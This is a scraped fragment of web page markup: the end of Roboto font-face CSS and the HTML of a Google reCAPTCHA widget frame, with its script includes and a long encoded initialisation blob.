  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UdjnhDPRbBWBvsTs7hmvJw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UdjnhDPRbBWBvsTs7hmvJw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UdjnhDPRbBWBvsTs7hmvJw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5R7w5fDqcKPwpMBXhHCscKBwow1wqJSwq/Ck8Kiw5rDimdjazBOw7JFG3svRCPDgsKwwqt4ekNWc24hwr3CnGzDuXzDlgnCjD/Do8KVUCoFw7jDpB1Uw7PCr8OYAg7DlcOXeMKVwrZ3SsKOw4BVOCLDrm7DnU/[base64]/[base64]/DsnhFIcOVwoRIwo/Dsy17wpNVR8OPUMKlwrDCn8KBwrDCtHU8wqJvwp/CkMO6wr/DmX7Dk8OBFsK1wqzCrBZSK3AWDgfCr8KRwpllw7twwrE1D8K5PMKmwrDDjBXCmzoPw6xbJlvDucKEwppCaEpOI8KVwps1U8OHQH9zw6ASwqBFGy3CjMOlw5/[base64]/DmcK2w5g/DwnDmcOvQ2tdN8KowofCmsK3w4rDvcO8wpXDscOUw7vChV5hVcKpwpkOezwFw4LDnh7DrcO7w63DosOrc8OgwrzCvMKbwpHCjQ5ewpM3f8OdwpNmwqJmw4jDrMOxKkvCkVrCuBBIwpQsAcORwpvDrcKUY8Orw6PCkMKAw75xOjXDgMKCwr/CqMOdQlvDuFNXwojDviMfw5XCln/[base64]/DoSJCA8OhKBnDjxI1SU3DusKjdwfCmMKdw6hpwoPCi8KuBMK6cAnDj8OOKCxAAmcpZsO8Cks/woNVLcOuw5LCsUh8LWTCmAbCozNRdsK5wql5Q2Y8Qz3CjcKcw5weGsKcesOiXCRbw5ZqwpjCsQvCjcKpw7fDssKfw7TDqxUbw6rCqndlwqjDh8KSb8KUw7vCvMKEIGTDl8KhE8KfJsKhw7ZmKsOGRx3DjcK4FWHDpMOcwq/ChcOoJ8KkwovDj1rCgMKYC8K/woBwX3jDvsKTFMOdwoUmwpZjwrJqCcKbezJUwoRswrEOIcK/[base64]/ChsO1w7ECQ8Kue03CtQzCgjvDn8K5wqHCi1zCksKNWRledAPCvRnDscOeLsKQelfCusKUBHQGfMOeWUnCgsKPHMOjw7ppb2o1w6vDj8KEwpnDhCkbwqjDisKpGcKRK8OAXhHDhUFCdB/DrW/[base64]/[base64]/[base64]/[base64]/[base64]/Du8KwcMKDw6LClsKQC8OHc8O+wqHCjGo/w5Y2wo/[base64]/w6rDhWXDncKHwojCh8K5wphcccOmwpDCmwoMw4PCkMOBRhTDgCYLNH/CoRrDlMKfw5AuNRDDsELDjsObwoQjwojDmlbDriZew4nCnhPDgcKROl0gOmTCsibDv8OWwprCtsO3S1vCqHvDrsOjRcKkw6XCoh4Iw6E0JcKuTVhrfcOCw74kwqPDoXhHZMKtJBpKw6/CqMKnwo/Dk8Kzw4HCusKxw7IxMcKZwo1zwqTCkcKJBGMyw7HDnMKRwovCp8KlY8KrwrAQJHp3w4IzwoZVLmBQwro4HcKvwqcVBj/DhBtgYSnCmMODw6rDpMO1w45jLEXCoCXCqz3Dl8KCB3LCljrCu8O5wopiwqvCj8KvWMKAw7Y3HTtSwrHDvcK/[base64]/KjovBsOpwrvCp0pqZG/Cn8O3OcKRYCpdBkrDl8OwWg1ASx4TMMK6AwDDgsOcD8KHLsONwpbCvsOsTSHCsnZkw57DtMOdwovCk8KFfAvDr1jDisOFwp4/[base64]/RMKow6bCiRZXw45gEsOfw7ZKA3vCikpHXcOTwpTDqcOww6/CqB1ywqUzOS3DkQ/CulrDvcONZVtpw77DkcKkwr/DpcKYw4nCiMOqD03Dv8Kmw7fDj1MpwpXCikfDkcOAZ8K/wrLCj8KmVwfDql/[base64]/[base64]/ClsOsOB7DgMOwwpNSwpjDnMODwrjCosO3w5DCl8O5wqjCg8KhKcOUccKfwo3CgV9Uw4/ChG8aa8OSTC0WCMO2w6tLwosaw6PDh8KUAH5Hw6wnTsO7w69Xw6rCgDTChXDClCQNwq3CtQxvw4dwaELCu1TDhsK5HcKfRSwBSMKXIcOfbUzCrDvDvcKIKDrDq8KYwr7Csw4ZAsOBasOpw442ecOOwq/CsR0rw6XCqcOAImLCqRPCo8K+w5DDmwPDhGUbTMKaGgvDoVHCnMOcw7kUQ8KfMDk8eMO4w53DnSfCpMOBQsOkwrTDuMKZwoN6RTnCi1PCoTMew64FwrvDgMK/w6jCtMKzw5TDllhwTMOrT0kkS1/[base64]/Co8OvbcOYw7bCuMOZUA5zwo8Zw70XS8O/[base64]/DqMKVRMKEw53DrsOhOcKhLgnCkgXChMOndBjDj8OnwpzCkcOFPMKCWsONYcKocQbCrMKUSjlowrZFKMKXw5oGw4DCrMOXbz4Gw70WeMO4RsO5F2DCkmnDo8K0I8ODUMOsZ8KhTHF/wrArwoI5w6laecOJw6zCt0fDvcOuw57Cn8K0w4bClMKEwrfCscO+w6zCmCVASHlqK8Kiwpw6eG3DkjLCsXHDgMKTTsO7w4YAfcOyFcKDYMONaEVjdsOPAGgrASDCqHjDoWcwcMO6w4DDkMKtw7MQMi/DvVAcwobDoj/CoQVdwr7DkMKoAhrDuF7CtcOjK2jCj3LCvcO1KcO0RcKtw7bDvcKdwpMxw5bCp8OVVxzCnBbCuEzCnmNmw5HDmmEHYHQWQ8OtSsKrwp/DmsKpB8OmwrcnJMO4wp3Dp8KMw6/DtsOlwpvDqhXDmxDCnmVKEnzDvz3CvQ7CgsKicsKdW3Z8G3XCt8KLbl3DhcK9wqLCicOfXmExwpLClgjDk8KMw65/w6c3CsONNcK0csOoPCjDhXPCkcO1O3BEw6dqw7tnwpjDoGYcYFUpLMO7w6lYVQ7CnMK4eMK6AMKdw7JZw63DvAHCr2vCrR3DvsKlI8KuB1V5MipHd8KxE8OwOcOfO2pbw6XCtWzDu8OwY8KFwpvCncOXwqlEaMKzwpvDuQTDusKSwq/Cnyhuw5Fww53CuMKHw5zCv0/DsycCwpvCosKGw5wswr3Dm2MLw7rCs0xAJMOBEcOrw4VIw49rw7fCosKQDSRTw4FLw5XCiT3DnBHDhRXDmEoCw6xQSsKgc0/DgzYcVjgoecKOwpDCsg9tw53DhsObw5PDrH1SIVcaw4PDs37Ds3ANKg5Ja8KjwqY3KcOzw4rDhS0wGsO2w6nCs8K8ZcO9LcOpwqBUWcOJDQ48W8Otw6HDmcK6wqF5w5AoT2jCoB7DisKmw5PDhsOmAxF9f04nMWfDgBjCgAnCjwx0wpbCoF/ClBDDgcKgw6UUwr0AEXseNcOMw6PClDcowrbDvx5QwrbDoFQlw6sbwoFyw7QDwp/DusOJP8O5wqlSOi1fw77CmCLCssK/UWxCwoXCog8EHcKAeCw+GzRiMcOSwpzDh8KJZsKNw4LDqDfDvi/CuwIGw5fClwLDjQrDpsOKdkMmwqXCuyfDljvDqsKjTiosRMKew5psBgvDvMKvwo/ChcK6NcOBw4A2bClvSjDChHnCnsOoO8KCaH7ClE9SNsKlwpV1wqxTwoTCosOlwrnCmcKcJcO4cwjDgcOowrzCiXhXwr0QWMKJwqRPAMO4F0jDknbCoSwbJ8KlbjjDhsKOwrHCrR/DoD3Cg8KJSm1hwr7CmSDDgXDCoSQyDsKSRsOuNxjCpMK1woLDqsO5ICrCgTYEAcOmSMOTw5Elwq/ChsKYLcOgw5rCg33DoQrClHNSW8KobXAzw7PDiypwY8OAwrTCsHrDogISwpt1wqYeFk/CsVXDoEHDvCvDnlzDlTnCqcO6wooZw6htwoXClUkcw75Rwr/[base64]/w70vCsOMw7Z6w7jDqVfCuMKOecKcw7/[base64]/[base64]/CoirDmABZwr3DlgZEJ3k+wooNwqXDrsOyw4k3w5lCRMKMdGcQBgxQYCnCtsKtw6MWwo0+wqrDrsONMsOEX8KhGWnCi3HDscODTwglV0xIw6dsN0vDuMKvZcKewoPDpnTCk8Kpwr/DqcK9wpLDkw7CmsK2FHTDi8KNwoLDhMK/w7fCtsKxMBfDn3LDocOiw7DCu8OoacKpw4fCq2QTJSEcRMOKdVFwMcOlBsO7KBtvw5jCj8O2dcOeYV1jw4HDsFJTwqY+JsOvwrfCuX9ywr4aFMO1w4jCrMOBw5fDkcKCDMKCW0JJDnXDt8O7w742wp5tTwIcw6XDtiHDh8Kww5PDssOhwqXChsKWwow/WcKNegLCrQ7DtMOhwohGOcK8OGrChA/DnMOdw6jDm8KaexfCqsKBUQ3ClnRNdMKVwqrDrsKXw69TMRYPN1XChsKqwrtkWMKtRHbDqMKaM1nDsMOXwqJDYsKAQMOwbcKCesOPwrllwpHCnCobwrwFw5/CgA8AwojCqXwRwoLDjWVdCMO9wp5Cw5PDqFLCpG0ZwpDCo8OBw57DhsKKwqFFRlYnfmvClDpvU8K1X3TDo8K3QTErOsOvw74PPwI+c8O0w6XDsh/CosOSS8ObRsO6PMK5w5pzaT8WcCcyKjlpwqDDnXwsCCtVw6Ngwogcw7nDl3lzXjoKB07CgcKLw4plewAyCsOIwrDDjDTDmsOEKknCuB9mPWRJwqrCmFcFw49pPk/CvMOSwrXClzrCiy/[base64]/ClMKCw5tRDj3Csl3DrsKlO8KGwqDDjkosJ8KewpvDgMKpIUg4wo/CgcOmTcOJwrPDmS/DnQ8DV8K9wojDncOvZ8KewqJVw4NNGnbCqMKPCR1/AT/CjV3DmMK/w5fChMOlw5XCvcO3ccKEwqvDokXDgA7DnE45wqvDrMO/XcK6CMKWOEMDwrUkwqQ4Kh7DgRIowpzCiS/DhU92wp3DmDnDqUJcw7vDo2EIw7k2w7HDrjbCuCU8w7zCljldFEsuIHrDtGIWOsOnDwbCncObGMO3wrZ5TsK1worCssKDw4jDgTnDnX5/H2FIEUQww4bDmDtHCQfCuml5wpjCksO7w5hxEMOvwo7Dq0UsM8KxHivDjF7Cm04rw4PCm8K8OyJJw5jDkBbCs8OQMcKzw7URwrc/w5EDTcOREsKiw5jDkMKUEgksw7HCn8K5w5IiKMOUw4vClV7CpMOIw7QDwpDDi8KQwqjCo8KDw4zDh8KVw5JWw4jDt8O+YHwMdsK5wqXClsOnw68LNBV3wqZeZGjCpGrDhsOFw4/Ci8KLWMK6CC/Dl3tpwrIGw7FSwqfCoCHCrMOdPCvCt1LDkMOjwqjDoBLCkWDClsOew7xdch7DqTEiwrQZw5Rcw58bCMOcDxtSw6TCgsKPwr/CuCzClCTCm2nClEDDpRp+acODAlx/GsKMwrzDrwA4w6/DuCXDq8KTd8KGL1XCiMKAw6LCvD7Dlhg4w7HDiw0VS1JDwrlNL8OzBMKbw57Ckn3CiDTCi8KXEsKaGAQUbB8Vw63DgcKnw6LDp2FrXhbDuxMmSMOtaQBTWTrDkk7DqyYXwrQQwo03IsKRwpluw4UuwphMVMKafEEzJA/[base64]/Cl1N0woo7YWtGwp7Dt0HDosOEwrfDgMK2EB1Uw6nDsMOYw5PCjCXCoDN8wr5rc8ONR8O+wqzCn8KrwpTCiGvCusODV8KcGcKNwqzDsE5HY2BbXsKUXsKMB8KjwoHCjcOdw4Miw4p3wqnCtRQawrPCoG/Dk3fCsELCungHw4DDmcKQEcOFwoFzRwo6wrPCpMORAXbCn0Flwow4w6lTPsK9JFZqa8KfOjHDshImwqkvwo/Cu8O/ScKhZcOYwqFuw53ClsKXWcK3asO3RcKGNGQuw4HCqsKOFxXCtx/Do8KCe3M9azg0WxvDhsOTMsOBw5V6LMK9woRkMXjCsAXCnWvCnVTCsMOqajvDl8OoOsOQw4oKS8OzID7CkMKkZyMldMO8ITJAw5l3fsK8RyXDrMOYwoHCtDlDe8K/XBM9wo4zw5/CsMOfFsKIAcOMw4B4wqnDiMKXw4/DpmIHJ8Obwr1YwpHDpV8mw6nDiCPCksKvwpglwo/DtyLDnR9Fw7NaT8KVw7DCo1HDvMKmwrfDkcO/w54KLcOuwq48CcKZDsKsDMKowqfDtApGw4tSXm0AJUI7ZB3Dk8OmLyzCqMOaacOnw6DCrxzDjcKSXhJ6WsK9YxMvYcO+IivDuAk/I8KYw7jDqMKzFBLCt1bDnMOVw53CsMO2ZMOxw4PCpB3DocK8w4V+w4IaDz3CnW05woAmwo5QEx1DwqLCp8O2JMKffkXCh2oMwofDi8Ojw5TDrF9gw4HDkMKfcsK8dhh/Mx3CunoMZsKNwqDDvEBsC0ZiQz/CkhfDhQY5w7caIXzCrWTDjUdzAcOPw5nCt1TDnMO+YXV9w6RiZFx3w7zDs8OCw4gmwpElwqxGwobDnUgKMnLCjktlQcOLF8KzwpPDixHCuWXChgohWsKowoB7KiDCl8OGwrbChDTDk8Oyw4TDl1tdKD/DvBjDpMO0wp9ew4fDslRjwoPCuU0Jw5rCmG8WN8OHdcKhG8OCwppOw7bDosKPF3nDlkvCihvCuXnDnnzDsl3CvTPCksKqM8KPOcOEJ8KORl7Co39fwrbCh2AsHmkdN1PDjV3CgCfCg8KpEl5AwrJSwrR9w5fDssO5YUAMw5DCmMK2wqTDkcKowrLDlMObZF/CmWEpCcKLwrfDo0YMwrtuanfCsBpqw6TCocKbawvDu8O5acOFw7/Dlzw+CMOrwrfCjwFCEcO0w4QXw4pMw6nDmgrDszsqEsOawroRw6Ajw5gKS8OFaBvDlcKew6EXWMKLZMKPKkDDrsKJLwMiwro8w5LCmsK1WCjCscOOf8OvesKBWMOuSMKdLsOaw5fCsQhGwolaSMOzEMKdw7hEwpd8LcO7SMKOWMOqasKuw4w7OXPDqXPDicOPwp/CsMOlT8Kvw5/DkcKtw6EkdcKBKMK8wrAKwrYswpEDwoYjwoXDlsO1woLDmFlkGsOsD8Ktwp5pw4jCrMOjw5QxaX5sw5jDrR17AAXChDgbE8KCw6MGwpDCnw9EwqHDpQjCicOSwojDg8O0w5LCucKtwpBhasKeDC7CgMO3HcKMW8KMwooGw5fDlnshwq/[base64]/Dr3HDq8OGwo1Fw5MdIsOrw6A0ccKTw5fCn8KTwonCkmrDqMKGwohgwqtSwqlDUcOvw7YlwpjCuh1UAm3CusO8woA7RRkaw5XDrDjDh8K4w4UIw7rDqhPDtCViRWfDsnvDh0oCHEHDkCzCv8ObwqjCkcKMw78sbsO4RcODw7XDkSrCv0rChw/DrgjDoWXCn8O2w6JpwoxTwrdocDnCpMO6wrHDgMO0w6vCknTDocK3w5lJJXcNwpk/wptHSAHCv8KGw7Qqw4xOMg3Dm8O7YsK+NFcmwrZOJE3Cm8KLwpbDoMOHZ3bCkR/CrsOhe8KdEcKCw43Cg8KwAEJLwrTDu8K+JsKmMW/DiUHCucOvw4IOGGPDnCfCgcO8w5rDvU0ha8Ouw4ADw70twowNZREXLggEw6/[base64]/CqHXCswDDrWdzMsOaDT4KwrTCnsOoIMOGB0kITcKLw5U/w6zDvMKeUcKAdnTDgj/CvcK6EsOsH8Kzw4ULwrrCtjQgSMK9w4cPwotCwrNZw7p4wqsIwqPDj8KAdU/CnHhQSwnCjnDDjBAPBiwAwp5ww4rDuMO/w681asKab09hPsOSJsKRVMKgwo9HwpdSTMO4AFpNwqrClMOAwpnDszdMeGHCvjRCCcKxQ1LClwjDk33CvcKzZsONw6jCg8OQbcOKcxnCrcOQw6Emw4xNOcKhw5rDqTjCtMK/WAxXwqxBwrLCiDzDqxrCvS0vwqVVHR3DssOywonDk8KRV8OCwrvCuD7CiGZ9eSbCrxs1SBp+woXCl8KAKcK6w4Yjw4/[base64]/w4trF8KYVMK0UcOWTiLCvsOuw497w63DkcOAw6nCs8OfSijDr8K2LsOlcMKAGV7DmSDDscOSw5bCsMOywpt5wqDDo8Otw4bCvMOlbyJpC8Kzwp9hw6PCulZZUGbDtX4pS8Ovw4jDrsOQw4kZQ8KSGsOqasK+w4TCnxtoDcORw4XCtn/[base64]/w6/CoizCi8K1TzTDvzfDnsOOw5pnwo9NWj3CgcOlQAN+bF1hDibDmkF2wrfDqsOZOcOpRMK6WSA0w4Ylw5LDlsOTwrcGNcOPwpp/[base64]/wonCtMOzwoPDtTZKKsO/bSPClsOXw5IEwr/[base64]/[base64]/[base64]/[base64]/w5ElwrDDh1rCr8K4w4LCg13CsmNSGzLDncKQw7oMw47DjWbCjcKJVMKRGMKGw4zCssK+woFlw4HCp2/DrsOtw5zCt23CmMO+L8OhGMOMbxfCq8OdU8KyPzJzwq1Dw4vDqFLDicOow4ZlwpQzdXZcw6DDosOrw4HDkMOowp/DkMKnw686wp9oGsKOU8OAw6zCs8Kjw5nDqcKLwokvwqTDgjVyaG8lfcOvw7cswpHCl3PDpVjDmMOfwpLDoQ/[base64]/DpcKdwqnCjghew6/Du8K8w7YtSMOKPcODf8O6dzkrQcKewpXDkl0YYsKcTSptAy/[base64]/DmMOnw55/XWYBw6zCiGrDrMONw6IgwrPDu8KlwrLDr0dbT03CnMKRdMKhwpjCq8KRwpwMw43CjcKaP3TCjsO2IUPCkcKpV3fCpAjCg8OfZwDCsDnDpsKJw4B+NMOYQMKBcMKRABTDj8OxbMOhBsOJSMKjwr/DqcKHXgtdw67CvcOhA2rChsOIQsKkCcKxwpRdwodsdcKKwpDCtsOAYsKoQGnCrW/CgMOBwo0Uwqlaw59Xw5HClkfCrFvDmCjDsijDmcOQVsKLwqzCqsOmwrjDicOew7fCjnUkKcK5cnLDs1w8w5jCq3hQw7thYXfCuQjCrE3Cp8ONc8ONC8OHAsO5aANbC3Iow6tzO8K1w57CjiAGw5QEw7bDusKTT8K/woV1wqrDsU7CnmdFVAbDqW/[base64]/DsMKnw4FQPlnDuDhFSg5gUg05H8OgwoLCn8O4XsKtbU4xHWXCgcO2d8OfX8KZwrcrcsOewo1DMcKOwpQsMy8DHGcEaEA8T8OjGU3CtE/CgyA8w4Z7wrHCpMOxGEwQw4dcVcOswq/CicKHwqjChMOfw4TCjsOtW8Opw7owwrfCrRfCmsKnQ8KLfcOfXV3Du1MWwqZOZMONw7LDlkcNw7gAfMKVUhDDocKzwp1vwpHCr0Y8w4jCgkxWw7DDpx0hwqc1wro9YlPDkcK/CsOjwpMewo/CrMO/wqbCuEDCnsK9QsK4w73ClsKhWMO9w7TComrDhsOrG1rDp10wUcOVwqPCjsKOABN9w5xgwqdyG30Rb8OOwpXDgMK8wpHCsHPCrcOBw5RENA7CqsKfSMKpwqzCkBo/wo7CisOYwoUOGMODwpdSfsKjZCLCq8OIfx3Dp2jCqynClgTDicOAw5c7wrHDqwNiQWFYw7TDqhHDkwB0Zks0VMKRS8KwNCnDmsO/FDQMIhLCiErDq8Ozw6cgwqHDkMK+wpYHw5Afw5/CvCzDncKDS1rCoF/[base64]/[base64]/DocKKYcO6PyLDk30QEU12IQ/DqUl8PXnDr8ONBVUxw4BHw6MIBVcLHcOlwrzCvU7CmcKhbz/CuMOsCkQWwrFYwqI3WMKYYsKiwrw9wpzDqsOTw7YJw7tCwo8xRgfDrVfDo8OVL053w47CvTLCncOAwqMpLsODw6DDp2JvWMK/OmvCu8O/T8OxwqAlw7sqw5pzw4YdAsOcQwEEwqd2w6PCmcONTEcXw43Cp00pLMK9wp/CqsOSw7cwZWjCisOuf8OCGiHDpnfDjAPCncODCXDDriDCs2vDnMKxwo/[base64]/CjRHCiGp+w7V0Mkd8w5AsWGbDp07CuzbDqMOYw6vCnAgwJEfCnyAQw4vCucKycHoQMEvDqwknfMK2worCqW/ChibCr8OXwp7Dt2zClG7CvMOKwpjDv8KobcOcwqAyDUsYe0XCkEPCkkR2w6HDg8OoeSw4MsOYwqvCnm3CqiBwwpTDoW9xUsKjAxPCoQrCjcKRdMO/eDzDqcOjKsK/ZMO2woPCtyAWWjHDt3pqwoVZw57CsMOXUMKxP8KrHcOowqrDv8KCwpxUw5crw4jCuXbCuTtKc1V1wpkiw7fCpE5gC0BtTj1uwoMNW0ILAsO5woXCoBrCsAdWJ8Oyw4Ynw4FRwq/CvsOjwooSM0rDm8K1EmbDjUARwoBDwq3Cg8KVesKyw6oowqvCoVhvCsO+w4bDlkDDjxTDucOGw5RJwqw/[base64]/[base64]/[base64]/wobCvU90wopZJF8NWA3Cn8OCw6wFw63Dn8OoMXNlUMKFTybCm3fDl8KlQ0ZcNE3CnsK2AyRsVBckw5E7w7PDuRXDj8OSBsORamnDgMOCcQfDscKGJzQXw47CmXbDk8Ocw6jDrMKcwpQTw5rDqsOfPS/DjljDuE4rwq0SwpDCsBlPw73ChBbCsjUbw47CkgQZMcKDw4DCj3nDrAJPw6U4w57CkcOJw6scSyBBLcOuKsKfBMOqw6Jgw5PCmMK+w6U5UlxADcKRWQ5NCCNuwqTDpmvCrD0bMAd8w53DnCFjw4bDjCtuw6DCgxfDkcKRfMOiDHBIw7/CjMKDw6PDrMOFwrrCvcOkwp7Dg8OcwpHDrhnClUgSwp4xw4jCkWbCv8OuPVtxb00qw6A/EXVjwr0fJ8K2PllRCCfCk8KQwr3DtsKow701w4pGwo8mTmTDsiXCg8ODf2E9woxzAsOddMKAw7FkTMKHw5dzw7N+XGV2w4B+w7R8XsKFCmPCqm7DkRlowr/DusOEwprDn8KCw5fDlVrChmDDiMOeeMKxw5/DhcK8N8KOwrHDihgkw7YPKcOfwow9w7VAwqLCksKRCMO1wrJKwpwpfAvDl8KqwpPClAddw43DncKmTcOdw4www5rDklDDvMO3woHCrsKqByTDph7CicO3w5QywojDhsKBwq8Tw7ouCyLCu0/CrAHCp8O7O8Kuw6cyHgzDosKcwokKKA3ClsOXw6PDngrDhMOjw5/DisOba0pVSsKYI1XCtcOaw5A0HMKTw4plwp0fw7bCtMOkDUfCqMKHago/RMOlw4hHeF9FD13ChX3DnnFOwqZqwrp5C1kCLMOQwrtlUwvCrAnDjUgtw4F2cyzCj8OLDEPDq8KnUmrCscK2wqNUDEB/cwMDJTDCgMO2w4LCq1/[base64]/[base64]/ChDYvY8KxJxbDj8O2BcOvwoFaJ8Kiw67DuT44w5c/w7tETsOeIALCqsOVAMK/wp3Dj8OKwoAQGmDDmnXDjS1vwr4+w6HCl8KEQV/[base64]/wovCjsKDCcKxL3IefHvCmMK7S8OCY8ONbFEJA0LDhcK8T8OLw57DjDzCiERcfkTDrxgKJ1wdw4jDjxfClQXDsX3CqcO5wrPDsMORB8K6BcOFwoxmY2JfRMK0w7nCjcKNTMOTA1NkKMO/w6lhw5nDtURmwqXDtMOiwpQswqxYw7fCqTPDjxnDnh/CtcKjW8OVTC5rw5LDlmDDskohdnvCqhrCh8Oaw6TDs8OtSUhiwqLDv8OqZHfCjsKgwqpFw50UYMKWIcOPPMK7wopKcsOxw4t0w4HDrm5/[base64]/PQBDw7QFwovDnT4rRMKyVX10w7/[base64]/Cq0bCrMKnw6slaBnDisOYdUZoFsOYw7w7w793ACdawrI7wpdkfRjDqCMfEMKTNMKxfcKdwo8Fw7Iwwo3DnkgyVmXDl1kNw7JdIid3NMKdwrXCsw8VOVHCo1vDo8O+G8Oow63ChMOhTCIzKwp8Sj/[base64]/wrzCtkk2w510V8Ogwr/DpcOXwr5qS8OgYkplw543VcO2w4bDiEbDlGA/PylkwrRhwpfDjMK+w4HDhcK4w5bDs8KtQ8OFwrzDhlw+IMK0c8KlwqVcw6rDvcOUXknDscOzGAXCqMO5eMO2Fiobw6vCkl/[base64]/w5dXCMKMGTPDlsKpOUnDrMKHUcKiU0LCkQItQQnDgkbCtlU